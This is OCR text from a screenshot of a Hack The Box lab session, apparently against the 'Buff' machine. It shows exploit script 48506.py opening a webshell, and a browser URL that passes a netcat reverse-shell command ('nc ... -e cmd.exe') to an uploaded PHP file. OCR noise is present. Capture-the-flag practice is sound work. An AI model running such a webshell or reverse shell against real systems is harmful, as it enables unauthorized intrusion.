 Applications Places System Sun Oct 25, 06:18
Mozilla Firefox
Hack The Box :: Access HACK THE BOX - Omni 1 10.10.10.198:8080/upload/k HackTheBoxWriteups/Bu
10.10.10.198:8080/upload/kamehameha.php?telepathy=nc 10.10.14.65 1337 -e cmd.exe
Getting Started Start Parro
�PNG
Parrot Terminal
File Edit View Search Terminal Help
┌─[manos@parrot]─[~]
└──╼ $cd Downloads
┌─[manos@parrot]─[~/Downloads]
└──╼ $python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
25/10/2020 10:23 <DIR> .
25/10/2020 10:23 <DIR> ..
25/10/2020 10:23 53 kamehameha.php
25/10/2020 10:16 195 nc.exe
25/10/2020 10:16 59,392 nc2.exe
25/10/2020 10:19 311,296 plink.exe
Menu Mozilla Firefox Parrot Terminal [Parrot Terminal]